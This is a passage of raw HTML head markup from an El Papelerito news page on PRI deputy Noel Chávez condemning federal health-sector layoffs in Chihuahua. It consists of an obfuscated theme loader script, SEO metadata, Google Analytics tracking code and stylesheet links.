_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud - El Papelerito" /><meta property="og:description" content="El coordinador de los diputados del PRI en el Congreso del Estado, Noel Chávez Velázquez, condenó lo que calificó de «crimen» cometido por el Gobierno Federal en contra de las familias chihuahuenses, debido al despido de más de 150 profesionistas de la salud, acciones que, dijo, obedecen a venganzas enfermizas y que se desquita contra [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2024-04-02T18:08:32+00:00" /><meta property="article:modified_time" content="2024-04-02T18:08:52+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg?fit=616%2C382&ssl=1" /><meta property="og:image:width" content="616" /><meta property="og:image:height" content="382" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud","datePublished":"2024-04-02T18:08:32+00:00","dateModified":"2024-04-02T18:08:52+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/"},"wordCount":418,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg","articleSection":["Estatal"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/","url":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/","name":"Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg","datePublished":"2024-04-02T18:08:32+00:00","dateModified":"2024-04-02T18:08:52+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg","width":616,"height":382},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link 